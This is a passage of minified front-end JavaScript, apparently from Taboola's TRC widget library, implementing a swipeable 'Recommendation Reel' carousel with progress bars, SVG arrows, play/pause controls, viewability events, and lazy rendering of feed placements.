.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-progress-anim, .story-widget .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-progress-anim { -webkit-animation: tbl-animation-progress-bar ${e} linear; -moz-animation: tbl-animation-progress-bar ${e} linear; -ms-animation: tbl-animation-progress-bar ${e} linear; -o-animation: tbl-animation-progress-bar ${e} linear; animation: tbl-animation-progress-bar ${e} linear; } .tbl-reco-reel .${i} .tbl-arrow-btn, .story-widget .${i} .tbl-arrow-btn { height: ${r}px; width: ${r}px; display: block; } .tbl-reco-reel .${i} .tbl-clickable-area-btn, .story-widget .${i} .tbl-clickable-area-btn { top: ${a}px; width: ${r}px; height: ${this.imageHeight-a}px; } .tbl-reco-reel .${i} .tbl-arrow-btn.tbl-arrow-left, .story-widget .${i} .tbl-arrow-btn.tbl-arrow-left { left: ${-1*r}px; } .tbl-reco-reel .${i} .tbl-arrow-btn.tbl-arrow-right, .story-widget .${i} .tbl-arrow-btn.tbl-arrow-right { right: ${-1*r}px; }.tbl-reco-reel.tbl-story-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-left, .tbl-reco-reel.tbl-reco-reel-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-left, .story-widget.tbl-story-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-left, .story-widget.tbl-reco-reel-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-left { -webkit-transform: scaleX(-1) translateX(${-1*r}px); -moz-transform: scaleX(-1) translateX(${-1*r}px); -ms-transform: scaleX(-1) translateX(${-1*r}px); -o-transform: scaleX(-1) translateX(${-1*r}px); transform: scaleX(-1) translateX(${-1*r}px); }.tbl-reco-reel.tbl-story-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-right, .tbl-reco-reel.tbl-reco-reel-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-right, .story-widget.tbl-story-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-right, .story-widget.tbl-reco-reel-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-right { -webkit-transform: translateX(${-1*r}px); -moz-transform: translateX(${-1*r}px); -ms-transform: translateX(${-1*r}px); -o-transform: translateX(${-1*r}px); transform: translateX(${-1*r}px); }`)}listenToAnimationEvents(){const e=TRC.dom.detectAnimationEvent(this.container,"end")||"animationend",t=TRC.dom.detectAnimationEvent(this.container,"start")||"animationstart";TRC.dom.on(this.container,t,e=>this.animationStartHandler(e)),TRC.dom.on(this.container,e,e=>this.animationEndHandler(e))}static getOuter(e,t){return t&&t.getBoundingClientRect()[e]}static addASvgArrow(){return`<svg width="17px" height="29px" viewBox="0 0 17 29" version="1.1" xmlns="http://www.w3.org/2000/svg">\n                       <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                           <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n                               <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                                   <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                                   <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n                               </g>\n'\n                           </g>\n'\n                       </g>\n'\n                   </svg>`}static addASvgPlaceHolder(){return`<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"\n                    viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">\n                     <rect fill="none" stroke="#fff" stroke-width="4" x="25" y="25" width="50" height="50">\n                    <animateTransform\n                       attributeName="transform"\n                       dur="0.5s"\n                       from="0 50 50"\n                       to="180 50 50"\n                       type="rotate"\n                       id="strokeBox"\n                       attributeType="XML"\n                       begin="rectBox.end"/>\n                    </rect>\n                     <rect x="27" y="27" fill="#fff" width="46" height="50">\n                    <animate\n                       attributeName="height"\n                       dur="1.3s"\n                       attributeType="XML"\n                       from="50"\n                       to="0"\n                       id="rectBox"\n                       fill="freeze"\n                       begin="0s;strokeBox.end"/>\n                    </rect>\n                  </svg>`}static addArrowIcon(e,t){let r;r="ltr"===t?`<div class="tbl-labels-arrow tbl-labels-arrow-right">\n                          <?xml version="1.0" encoding="UTF-8"?>\n                          <svg width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n                          <title>Group 3</title>\n                          <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">\n                          <g id="Mobile-SC-CTA" transform="translate(-320.000000, -479.000000)" stroke="#FFFFFF">\n                          <g id="Group-3" transform="translate(321.000000, 480.000000)">\n                          <polyline id="Path" points="8.2173913 5.47826087 13.6956522 10.0434783 8.2173913 14.6086957"></polyline>\n                          <circle id="Oval" cx="10.5" cy="10.5" r="10.5"></circle>\n                          </g>\n                          </g>\n                          </g>\n                          </svg>\n                        </div>`:`<div class="tbl-labels-arrow tbl-labels-arrow-left">\n                    <?xml version="1.0" encoding="UTF-8" standalone="no"?>\n\n                    <svg width="23px" height="23px"\n                         viewBox="0 0 23 23"\n                         version="1.1"\n                         xmlns="http://www.w3.org/2000/svg"\n                         xmlns:xlink="http://www.w3.org/1999/xlink">\n                      <title id="title37">Group 3</title>\n                      <desc id="desc39">Created with Sketch.</desc>\n                      <g transform="rotate(180,11.5,11.5)"\n                         stroke-linejoin="round"\n                         stroke-linecap="round"\n                         fill-rule="evenodd"\n                         fill="none"\n                         stroke-width="1"\n                         stroke="none"\n                         id="Page-1">\n                        <g stroke="#ffffff" transform="translate(-320,-479)" id="Mobile-SC-CTA">\n                          <g transform="translate(321,480)" id="Group-3">\n                            <polyline points="8.2173913 5.47826087 13.6956522 10.0434783 8.2173913 14.6086957" id="Path" />\n                            <circle r="10.5" cy="10.5" cx="10.5" id="Oval" />\n                          </g>\n                        </g>\n                      </g>\n                    </svg>\n                    </div>`,e.insertAdjacentHTML("beforeend",r)}createControls(){this.controls=document.createElement("div"),TRC.dom.addClass(this.controls,e.TEXT_UNDER_CONTROLS);const t=this.isWithVideoLayout?this.videoReel.getControlButtons():m;t.forEach(e=>this[`${e}Button`]=this.createControlButton(e)),this.internalParent.insertAdjacentElement("beforeend",this.controls)}createControlButton(t){const r=document.createElement("span");t===CONTROL_BUTTON_TYPES.PLAY&&TRC.dom.addClass(r,e.HIDDEN),TRC.dom.addClass(r,`tbl-${t}`),r.innerHTML=b[t];const i=this.generateControlButtonOnClick(t);return TRC.dom.on(r,"click",i),this.controls.insertAdjacentElement("beforeend",r),r}generateControlButtonOnClick(e){if(!this.isForcedStopped)switch(e){case CONTROL_BUTTON_TYPES.BACK:case CONTROL_BUTTON_TYPES.FORWARD:return TRC.util.debounce(()=>{this.goToNextSlide(e)},l,!0,this);case CONTROL_BUTTON_TYPES.PAUSE:case CONTROL_BUTTON_TYPES.PLAY:return this.toggleMiddleControlButton.trcBind(this,e)}}goToNextSlide(e){this.animationInProgress||this.isForcedStopped||(this.toggleMiddleControlButton(CONTROL_BUTTON_TYPES.PLAY),this.slideCard(e===CONTROL_BUTTON_TYPES.BACK?"right":"left",!0))}toggleMiddleControlButton(t,r){if(this.animationInProgress||this.isForcedStopped)return;const i=t===CONTROL_BUTTON_TYPES.PAUSE;if(!i||!this.isWaitingForDemandToFinish){if(this.videoReel){const{currentPosition:e}=this.state;if(this.videoReel.toggleMiddleControl(e,t),r&&r.isTrusted){const r=this.videoReel.getItemsType(e);this.sendEvent(`${t}_${e+1}_${r}`)}}switch(this.playStateAnimation(g[t]),t){case CONTROL_BUTTON_TYPES.PLAY:this.isWaitingForDemandToFinish&&(this.handleVisibilityAfterDemand(),this.isWaitingForDemandToFinish=!1,this.videoReel.reportVisibilityIfNotReportedForDynamicFlow()),this.isPausedByUser=!1,TRC.dom.addClass(this.playButton,e.HIDDEN),TRC.dom.removeClass(this.pauseButton,e.HIDDEN);break;case CONTROL_BUTTON_TYPES.PAUSE:this.isPausedByUser=!0,TRC.dom.addClass(this.pauseButton,e.HIDDEN),TRC.dom.removeClass(this.playButton,e.HIDDEN)}}}static getDirection(e){const t=e.trc.getProperty(e.mode_name,"direction",e.propertiesOverride);return TRC.direction||t||"ltr"}static alignLabelsBox(e,t){const r="rtl"===t?i.LABELS_ALIGN_RIGHT:i.LABELS_ALIGN_LEFT;TRC.dom.addClass(e.labelsBox,i.LABELS_ALIGN),TRC.dom.addClass(e.labelsBox,r)}listenToSwipeEvents(e){const t={start:{screenX:0,screenY:0},end:{screenX:0,screenY:0}};TRC.dom.on(e,"touchstart",e=>{t.start={screenX:e.changedTouches[0].screenX,screenY:e.changedTouches[0].screenY}}),TRC.dom.on(e,"touchend",r=>{t.end={screenX:r.changedTouches[0].screenX,screenY:r.changedTouches[0].screenY},this.handleGesture(e,t)})}handleGesture(e,t){const{start:r,end:i}=t,o=e.getBoundingClientRect(),{width:n,height:a}=o,s=(i.screenX-r.screenX)/n,l=(i.screenY-r.screenY)/a,c=.25;return s>l&&s>c?this.slideCard("right",!0):s<l&&s<-c?this.slideCard("left",!0):void 0}calcCardHeight(){let e={itemHeight:0,item:null};return this.items.forEach((t,r)=>{0===r&&(e.item=t);const i=f.getOuter("height",t);t.style.top=0,i>e.itemHeight&&(e={itemHeight:i,item:t})}),e}responsiveAlignment(e){const{progressBar:t,arrows:r,clickedAreas:i}=this;e.item.style.top=0,this.calcImageHeight(),e.itemHeight>0&&(this.internalc.style.height=`${e.itemHeight}px`);const o=this.items[0];let l=0;o&&o.pre_detail_order&&o.pre_detail_order.length>0&&(l+=f.getOuter("height",o.preLabelsBox));const c=`${this.imageHeight-s+l}px`;t.firstChild.style.top=0,t.style.top=this.isTouchDevice?`${l}px`:c,r.forEach(e=>{e.style.top=`${(this.imageHeight+l)/2-n/2}px`}),i.forEach(e=>{e.style.width=`${this.imageWidth*a}px`})}responsiveAlignmentTextUnder(e){const{controls:t,clickedAreas:r}=this;e.item.style.top=0,this.calcImageHeight();let i=0;this.items.forEach(e=>{const t=f.getOuter("height",e.querySelector(".video-label-box"));i<t&&(i=t)}),this.isWithVideoLayout?this.internalc.style.height=`${e.itemHeight}px`:e.itemHeight>0&&(this.internalc.style.height=`${e.itemHeight+i+p}px`);let o=.25;const n=parseInt(this.imageHeight,10);n<=c?(o=.37,!TRC.dom.containsClass(this.container,"tbl-reco-reel-touch-device")&&TRC.dom.addClass(this.container,"tbl-reco-reel-touch-device"),TRC.dom.removeClass(this.container,"tbl-reco-reel-desktop")):(!TRC.dom.containsClass(this.container,"tbl-reco-reel-desktop")&&TRC.dom.addClass(this.container,"tbl-reco-reel-desktop"),TRC.dom.removeClass(this.container,"tbl-reco-reel-touch-device")),this.isWithVideoLayout||(t.style.top=`${n-n*o}px`),this.isTouchDevice&&r.forEach(e=>{e.style.width=`${this.imageWidth*a}px`})}static calcLabelsTopByDetailsOrder(e){const t=e.querySelector(i.LABELS_BOX),r=TRC.dom.isDesktop();let o=r?d:p;const n=t.children;for(let a=0;a<n.length;a++){const e=n[a];if(TRC.dom.containsClass(e,i.VIDEO_TITLE))break;const t=getComputedStyle(e).height,r=parseInt(t,10);r>0?o-=r:e.style.display="none"}return r&&o!==d||!r&&o!==p?o:""}static insertBrandingBackground(e){const t=e.querySelector(i.LABELS_BRANDING);TRC.dom.addClass(t,"tbl-branding-on-top");const r=`<span class="tbl-text-under-branding-background"></span>`;t.insertAdjacentHTML("beforeend",r)}addLabelsBoxAnimatedElements(){let e=0;this.items.forEach((t,r)=>{const o=t.querySelector(i.LABELS),n=!this.isWithVideoLayout;if(n){const e=f.calcLabelsTopByDetailsOrder(t);if(e){const r=t.querySelector(i.LABELS_BOX);r.style.top=`${e}px`,f.insertBrandingBackground(t)}}const a=T(t);let s;a&&++e,this.enableIndexNumbers&&!a&&(TRC.dom.addClass(o,"item-label-href-index-number"),s=r+1-e);const l=` <span class="tbl-text-under-title-background-wrapper">\n                                                <span class="tbl-text-under-title-background"></span>\n                                             </span>\n                                             <span class="tbl-ui-line-wrapper  ${s&&"tbl-ui-line-wrapper-number"}">\n                                                <span class="tbl-ui-line">${s||""}</span>\n                                             </span>\n                                            `;if(o.insertAdjacentHTML("afterbegin",l),this.enableCta&&!a){const e=this.videoReel.getSideCtaButtonText();TRC.dom.addClass(o,"item-label-href-cta");const t=` <span class="tbl-ui-call-to-action-wrapper">\n                                                <span class="tbl-ui-call-to-action">${e}</span>\n                                            </span>\n                                            `;o.insertAdjacentHTML("beforeend",t)}})}playStateAnimation(e){const{activePB:t,currentPosition:r}=this.state,i=this.itemThumbnailList[r],o=t.firstChild;o&&(o.style.webkitAnimationPlayState=e,o.style.animationPlayState=e),i&&(i.style.webkitAnimationPlayState=e,i.style.animationPlayState=e),this.progressBar.style.webkitAnimationPlayState=e,this.progressBar.style.animationPlayState=e}createProgressBar(){const t=document.createElement("div");t.className=e.STORY_PROGRESS_BAR_OVERFLOW_WRAPPER,this.isWithTvrlLayout||(t.className+=` ${e.PROGRESS_BAR_OVERFLOW_WRAPPER}`);const r=document.createElement("div");return r.className=e.PROGRESS_BAR_WRAPPER,"under"===this.thumbnailPosition&&TRC.dom.addClass(r,e.PROGRESS_BAR_WRAPPER_TEXT_OVER),r.insertAdjacentHTML("afterbegin",this.createProgressUnits()),this.progressBars=Array.prototype.slice.call(r.childNodes),this.state.activePB=this.progressBars[0],t.appendChild(r),t}createProgressUnits(){const{PROGRESS_BAR:t,PROGRESS_BAR_SC_UNIT:r,PROGRESS_RUNNER:i}=e,o=this.isWithTvrlLayout?this.amountOfItems-this.amountOfSyndicatedItems:this.amountOfItems;let n="";const a=this.isWithVideoLayout?this.videoReel.getProgressBarStyle(o||1):`width: ${100/this.amountOfItems-2}%`;for(let e=0;this.amountOfItems>e;e++){const o=this.isWithTvrlLayout&&T(this.items[e]);n+=`<div class="${t} ${o?r:""}" style="${a}" data-progress-bar-index="${e}"><span class="${i}"></span></div>`}return`${n}`}createArrowBtns(){return["left","right"].map(t=>{const r=document.createElement("div");return r.className=`${e.ARROW_BUTTON} tbl-arrow-${t}`,r.insertAdjacentHTML("beforeend",f.addASvgArrow()),TRC.dom.on(r,"click",this.slideCard.trcBind(this)),this.internalParent.appendChild(r),r})}createMobileClickedArea(){return this.isWithVideoLayout?[]:[CONTROL_BUTTON_TYPES.BACK,CONTROL_BUTTON_TYPES.FORWARD].map(t=>{const r=document.createElement("div");r.style.height=`${this.calcImageHeight()}px`;const i=this.isTextUnderSlideIn?this.generateControlButtonOnClick(t):this.slideCard.trcBind(this);return r.className=`${e.CLICKABLE_AREA} tbl-clickable-area-${t}`,TRC.dom.on(r,"click",i),this.internalParent.appendChild(r),r})}togglePlayState(){this.container?this.toggleMiddleControlButton(CONTROL_BUTTON_TYPES.PLAY):this.startTheReel()}startTheReel(){if(this.props.waitForVideoDemand||this.isPausedByUser||this.isForcedStopped)return;const e=()=>{this.playStateAnimation(g[CONTROL_BUTTON_TYPES.PLAY])};if(this.isActive=!0,e(),this.isImageHeightChanged()&&this.allowRecalculateSize){this.allowRecalculateSize=!1;const e=this.calcCardHeight();this.recalculateWidgetSize(e)}this.restartAnimation(),this.videoReel?(this.playStateAnimation(g[CONTROL_BUTTON_TYPES.PAUSE]),this.videoReel.start(()=>{e()},this.state.currentPosition)):this.restartAnimation()}getInstanceType(){return this.videoReel?"videoReel":"recReel"}isImageHeightChanged(){const{imageHeight:e}=this;return this.calcImageHeight(),e!==this.imageHeight}togglePauseState(){this.container?this.toggleMiddleControlButton(CONTROL_BUTTON_TYPES.PAUSE):this.stopTheReel()}stopTheReel(){!this.isActive||this.isPausedByUser||this.isForcedStopped||(this.playStateAnimation(g[CONTROL_BUTTON_TYPES.PAUSE]),this.isActive=!1,this.videoReel&&this.videoReel.toggleMiddleControl(this.state.currentPosition,"pause"))}restartAnimation(){this.isWaitingForDemandToFinish||setTimeout(()=>{if(this.isTextUnderSlideIn&&this.calcLabelBoxSizes(),this.updateItem(),this.updateCarouselIteration("left"),this.isFirstTimeInitiated)return;this.isFirstTimeInitiated=!0,TRC.dom.addClass(this.internalc,e.INITIATED);const t=window.taboolaMobile&&window.taboolaBridge,r=this.isWithVideoLayout&&t;r&&(this.calcCardHeight(),this.setVideoHeight()),this.changeToSyndicatedLayout()})}setVideoHeight(){this.internalc.style.paddingBottom=`${this.imageHeight/this.imageWidth*100}%`}slideCard(e,t){if(this.disableClickEvents)return!1;const r=f.resolveAnimationDirection(e,t),{showItem:i}=this.state;return this.sendEvent(`click_${"left"===r?"right":"left"}`),this.isWithLabelAnimation?this.hideAnimatedLabelBox(i,this.updateIteration.trcBind(this,r)):this.updateIteration(r),!0}static resolveAnimationDirection(t,r){let i;return i=r?t:TRC.dom.containsClass(t.currentTarget,e.ARROW_BUTTON)||TRC.dom.containsClass(t.currentTarget,CLASSES.SLIDER_ARROW)?TRC.dom.containsClass(t.currentTarget,"tbl-arrow-left")?"right":"left":TRC.dom.containsClass(t.currentTarget,e.CLICKABLE_AREA)&&TRC.dom.containsClass(t.currentTarget,"tbl-clickable-area-back")?"right":"left"}updateIteration(t){t=t||"left",this.debugWidget&&this.debugSlider();let r=1;const{showNextItem:i,currentPosition:o}=this.state;if("right"===t){TRC.dom.removeClass(i,e.NEXT_ITEM);let t=-1,n;this.isWithTvrlLayout&&T(this.items[o-1]||0)&&(t=-2),o?(r=t,n=o+t):n=r=this.amountOfItems+t,TRC.dom.addClass(this.items[n],e.NEXT_ITEM)}const n=+o+r===this.amountOfItems?0:o+r;this.setState({showPosition:n,nextShowPosition:Number(n+1)===this.amountOfItems?0:n+1}),this.changeToSyndicatedLayout(),this.updateCarouselIteration(t),this.videoReel&&this.videoReel.handleNextVideo(this.state.currentPosition)}sendRvAvailableIfNeeded(e){try{const t=this.rbox.recommendationList[e];if(!this.shouldSendRvAvailable(t))return;TRC.dispatch(`required-viewability-available::${t["item-id"]}`),t.rvAvailableSent=!0}catch(e){__trcWarn("error while sending rv available for reco reel: ",e)}}shouldSendRvAvailable(e){return this.rbox.trc.global["rv-available-for-reco-reel"]&&e.rv&&!e.rvAvailableSent}setState({showPosition:e,nextShowPosition:t}){const r=this.items[e],i=this.items[t],o=this.progressBars[e];return this.state={previousItem:this.state.showItem,showItem:r,showNextItem:i,activePB:o,previousPosition:this.state.currentPosition,currentPosition:e}}isFirstIteration(){return null===this.state.previousPosition}updateCarouselIteration(t){if(!this.isActive)return;const{REMOVE_LEFT:r,REMOVE_RIGHT:i}=e,o="left"===t?r:i;!this.isFirstIteration()&&this.slideAnimation(o),this.updateProgressBar();const n=this.checkIfCanReportFullCycle();n&&(this.finishFirstCycle=!0,this.videoReel&&this.videoReel.reportFullCycle())}checkIfCanReportFullCycle(){const e=this.progressBars.length-1===this.state.previousPosition,t=this.items.length===this.visibleItemList.length;return e&&t}debugSlider(){const t={},r=["SHOW_ITEM","NEXT_ITEM","REMOVE_LEFT","REMOVE_RIGHT","ZOOM_IN"];this.items.forEach((i,o)=>{t[`item_${o}`]={},Object.keys(e).forEach(i=>{-1!==r.indexOf(i)&&(t[`item_${o}`][i]=TRC.dom.containsClass(e[i])?"X":null)})}),console.log(`%c card ${this.container.dataset.cardIndex}`,`background: #5${10*this.container.dataset.cardIndex}; color: white`),console.table(t)}slideAnimation(t=e.REMOVE_LEFT){const r=this.state.previousPosition,i=this.items[r];TRC.dom.addClass(i,t)}updateProgressBar(){const{activePB:t,currentPosition:r,previousPosition:i}=this.state;this.isFirstIteration()||TRC.dom.removeClass(this.progressBars[i].firstChild,e.PROGRESS_ANIM),t.firstChild.classList.add(e.PROGRESS_ANIM),this.progressBars.forEach((e,t)=>{e.firstChild.style.left=r>t?"0":"-100%"})}changeToSyndicatedLayout(){const t=this.isWithVideoLayout;if(!t)return;const{showItem:r,activePB:i}=this.state,o=T(r);if(o)this.container.classList.add(e.SHOWING_SYNDICATED_ITEM),TRC.dom.addClass(i,e.PROGRESS_BAR_ACTIVE_SC_UNIT);else{this.container.classList.remove(e.SHOWING_SYNDICATED_ITEM);const t=this.container.querySelector(`.${e.PROGRESS_BAR_ACTIVE_SC_UNIT}`);TRC.dom.removeClass(t,e.PROGRESS_BAR_ACTIVE_SC_UNIT)}}updateItem(){const{showItem:t,showNextItem:r,currentPosition:i}=this.state;if(this.clearThePreviousItem(),document.querySelector(`.${e.SHOW_ITEM}`)&&this.clearAll(),TRC.dom.addClass(t,`${e.SHOW_ITEM} ${this.isWithTvrlLayout?"":e.ZOOM_IN}`),TRC.dom.removeClass(t,e.NEXT_ITEM),TRC.dom.addClass(r,e.NEXT_ITEM),this.finishFirstCycle)return;this.sendRvAvailableIfNeeded(i);const o=this.visibleItemList.indexOf(i)>-1;this.isWaitingForDemandToFinish||o||this.reportVisibleItem(i)}reportVisibleItem(e){const t=`Visible_${e+1}`;this.videoReel?this.videoReel.reportVisible(e,t):this.sendEvent(t),this.visibleItemList.push(e)}clearThePreviousItem(){const{previousItem:e}=this.state;return!!e&&(f.clearClassNames(e),!0)}clearAll(){this.items.forEach(e=>(f.clearClassNames(e),!0))}static clearClassNames(t){TRC.dom.removeClass(t,e.SHOW_ITEM),TRC.dom.removeClass(t,e.REMOVE_LEFT),TRC.dom.removeClass(t,e.REMOVE_RIGHT),e.ZOOM_IN&&TRC.dom.removeClass(t,e.ZOOM_IN)}calcLabelBoxSizes(){this.isWithVideoLayout||requestAnimationFrame(()=>{this.items.forEach(e=>{const t=e.querySelector(".item-label-href .video-title"),r=e.querySelector(".item-label-href .tbl-ui-line-wrapper"),i=e.querySelector(".item-label-href .tbl-text-under-title-background-wrapper"),o=getComputedStyle(t);e.titleElemsAndSizes={line:r,background:i,titleHeight:`${parseInt(o.height,10)+20}px`,titleWidth:`${parseInt(o.width,10)+20}px`}}),this.items.forEach(e=>{const{line:t,background:r,titleHeight:i,titleWidth:o}=e.titleElemsAndSizes;t&&(t.style.height=i),r&&(r.style.height=i,r.style.width=o)})})}static getLabelBoxElements(e){return{href:e.querySelector(".item-label-href"),title:e.querySelector(".item-label-href .video-title"),background:e.querySelector(".item-label-href .tbl-text-under-title-background"),branding:e.querySelector(".item-label-href .branding"),description:e.querySelector(".item-label-href .video-description"),line:e.querySelector(".item-label-href .tbl-ui-line")}}showAnimatedLabelBox(t){const r=f.getLabelBoxElements(t);Object.keys(r).forEach(t=>{TRC.dom.removeClass(r[t],e.LABEL_SHOW)}),r.href&&(r.href.style.zIndex="2"),TRC.dom.addClass(r.line,e.LABEL_SHOW),setTimeout(()=>{TRC.dom.addClass(r.background,e.LABEL_SHOW),TRC.dom.addClass(r.branding,e.LABEL_SHOW),TRC.dom.addClass(r.description,e.LABEL_SHOW),setTimeout(()=>{TRC.dom.addClass(r.title,e.LABEL_SHOW),this.animationInProgress=!1},l)},l)}hideAnimatedLabelBox(t,r){if(this.animationInProgress)return;this.animationInProgress=!0;const i=f.getLabelBoxElements(t);TRC.dom.removeClass(i.title,e.LABEL_SHOW),setTimeout(()=>{TRC.dom.removeClass(i.background,e.LABEL_SHOW),TRC.dom.removeClass(i.branding,e.LABEL_SHOW),TRC.dom.removeClass(i.description,e.LABEL_SHOW),setTimeout(()=>{TRC.dom.removeClass(i.line,e.LABEL_SHOW),setTimeout(()=>{i.href&&(i.href.style.zIndex="-1"),r()},l)},l)},l)}animationStartHandler(e){if(this.isWithLabelAnimation){const{showItem:t}=this.state;e.animationName===r.PROGRESS_BAR_ANIMATION&&this.showAnimatedLabelBox(t)}-1!==o.indexOf(e.animationName)&&(this.disableClickEvents=!0)}animationEndHandler(e){if(e.animationName===r.PROGRESS_BAR_ANIMATION)if(this.disableClickEvents=!1,this.isWithLabelAnimation){const{showItem:e}=this.state;this.hideAnimatedLabelBox(e,this.updateIteration.trcBind(this))}else this.updateIteration();-1!==o.indexOf(e.animationName)&&(this.disableClickEvents=!1,this.updateItem(),this.videoReel&&this.videoReel.resetVideo(this.state.previousPosition))}static setRVAvailableListener(e,t,r,i,o){const n={rvpm:0};TRC.util.merge(n,i);const a=TRC.listen(`required-viewability-available::${o}`,function(){this.sendRequiredViewabilityAvailableEvent(n,r,o),t.rvAvailableRecoReelObserver.remove()}.trcBind(e));t.rvAvailableRecoReelObserver=a}static isPlacementRecoReel(e,t){return t.global["force-set-reco-reel-container-value"]&&e.uip&&e.uip===t.global["force-set-reco-reel-container-value"]}static setContainerForRRPlacement(e,t,r){if(!(r&&"object"==typeof r&&t&&e&&e.cs))return void __trcWarn(`tried to set placement for Reco reel and failed. placementData: ${e},\n                            preloadRequest:${t}, feedsData: ${r}.`);const i=Object.keys(r)[0],o=t[i],n=e.cs[0];n&&o&&o.container&&(n.container=`#${o.container.id}`)}stopShowingSlider(){const e=parseInt(this.sessionStorage.getValue(SLIDER_ALLOWED_PER_SESSION_STORAGE_NAME),10);return e===this.props.allowedSlidersPerSession}shouldEnableCta(){if(!this.isWithVideoLayout)return this.getBooleanProperty(CLIENT_PROPERTIES.ENABLE_CTA)}}function v(){const t=document.createElement("button");return t.className=e.SPONSORED_SKIP_BUTTON,t.innerHTML=`Skip ${b[CONTROL_BUTTON_TYPES.SKIP]}`,t}function C(e,r,i){const o=document.createElement("button");let n=r;return e===t.DISCOVER&&(n=`${b[CONTROL_BUTTON_TYPES.SKIP]} ${r}`),e===t.SKIP_AD&&(n=`${r} ${b[CONTROL_BUTTON_TYPES.SKIP_AD]} `),o.innerHTML=n,o.className=`${CLASSES.TVRL_BUTTON} ${i}`,o}function T(e){return!(!e.video_data||!e.video_data.isSyndicated)}function y(t){const r=document.createElement("div");r.className=e.SPLASH_SCREEN;const i=document.createElement("div");if(i.className=e.SPLASH_SCREEN_SPINNER,r.appendChild(i),t){const e=R(t);r.appendChild(e)}return r}function R(t){const r=document.createElement("img");return r.onerror=function(){r.remove()},r.className=e.SPLASH_SCREEN_LOGO,r.src=t,r}function _(e,t=null){e.style.display=t}TRC.RecommendationReel=f}();var recommendationReel_es6=TRC.RecommendationReel;(()=>{const e="Feed - Explore More",t="api::render",r=5,i=1,o="2500px",n={threshold:0,disableCheckOverlay:!0,root:null};class a{constructor(e){this.trcManager=e,this.cardsCounters={},this.lazyBatches={},this.init()}init(){this.isLazyRenderEnabled="boolean"==typeof this.isLazyRenderEnabled?this.isLazyRenderEnabled:this.checkLazyRenderEnabled(),this.isLazyRenderEnabled&&this.setLazyConfig()}checkLazyRenderEnabled(){const{global:e,yieldingEnabled:t,framework:r}=this.trcManager,i=!(!e||!e["lazy-render-enable"]),o=!t,n=!r,a=!TRC.dom.isInIframe(!0);return i&&o&&n&&a}setLazyConfig(){const t=this.trcManager.global["lazy-render"]||{},{excPlc:r,sbKill:i,dispatchPlacements:o,raKill:n}=t;function s(t){return t&&TRC.util.isArray(t)?t.indexOf(e)>-1?t:t.concat([e]):[e]}this.lazyConfig={excludePlacements:s(r),sbKill:TRC.util.isTrue(i),dispatchPlacements:a.getDispatchPlacements(o),raKill:TRC.util.isTrue(n)},this.lazyConfig.sbKill&&(TRC.pageLevelFeaturesManager.pageLevelFeatures.sb_kill=!0),this.placementsConfigs={},__trcCopyProps(a.proxyPlacementLevelConfigs(t),this.lazyConfig)}getPlacementConfig(e,t){const{unifiedPlacement:r}=t;return this.isFppEnabled(r)&&this.placementsConfigs[r][e]||this.lazyConfig[e]}setPlacementsConfig(e){e&&Object.keys(e).forEach(t=>{this.placementsConfigs[t]=a.proxyPlacementLevelConfigs(e[t])})}static proxyPlacementLevelConfigs(e){const{enable:t,rootMargin:n,minCards:a,maxBatch:s,fullLazyBatch:l,dispatchEnabled:c}=e;return{enable:TRC.util.isTrue(t),minCards:TRC.util.isNumber(a)?parseInt(a,10):r,maxBatch:TRC.util.isNumber(s)?parseInt(s,10):i,rootMargin:"string"==typeof n&&n.indexOf("px")>1?n:o,fullLazyBatch:TRC.util.isTrue(l),dispatchEnabled:TRC.util.isTrue(c)}}static getDispatchPlacements(e){return Array.isArray(e)?e:"string"==typeof e?__trcUnJSONify(e):[]}static hasVideo(e){if(e.trcResponse&&e.trcResponse.vtag)return!0}isLazyBatch(e,t){return!!(this.getPlacementConfig("maxBatch",t)>=e||t.isCache)}addResponse(e){const t=e.trc.vl;this.onePlacementRendered=!1,e.trc.f?this.updateCardsCounters(t):this.onePlacementRendered=!0}updateCardsCounters(e){e.forEach(e=>{if(e.fb){const{uuip:t,fb:r}=e;this.cardsCounters[t]=this.cardsCounters[t]||{},this.cardsCounters[t][r]=this.cardsCounters[t][r]?++this.cardsCounters[t][r]:1}})}placementRender(e){(void 0!==e.container||e.addWidget)&&(this.trcManager.yieldingEnabled?this.yieldRenderer(e):this.isLazyRenderEnabled&&this.isLazyPlacement(e)?this.lazyRenderer(e):this.standardRenderer(e))}getBatchThreshold(e,t){const{uiBatchNumberCounter:r,parentPlacementData:i}=e;if(this.isValidLazyPlacement(i)&&this.isLazyBatch(r,i)){const e=this.getNumberOfCards(i.unifiedPlacement,r),o=this.getPlacementConfig("minCards",i);return e&&e>o?Math.floor(t*o/e):t}return t}getNumberOfCards(e,t){try{return this.cardsCounters[e][t]}catch(r){return __trcError(`failed to get number of cards for lazy rendering :- ${e} | ${t}`),0}}isValidLazyPlacement(e){const{unifiedPlacement:t,placement:r}=e,i=t||r;if(a.hasVideo(e))return!1;if(e.isStories){const 